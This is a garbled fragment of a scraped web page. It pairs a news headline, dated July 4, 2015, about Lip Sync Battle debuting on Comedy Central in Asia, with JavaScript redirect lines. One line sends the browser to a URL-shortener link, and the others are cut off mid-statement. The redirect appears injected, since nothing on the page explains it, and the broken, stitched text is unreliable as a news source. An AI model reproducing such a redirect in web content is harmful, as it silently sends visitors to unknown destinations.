
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Lip Sync Battle Debuts On Comedy Central In Asia
July 4, 2015
window.location.href =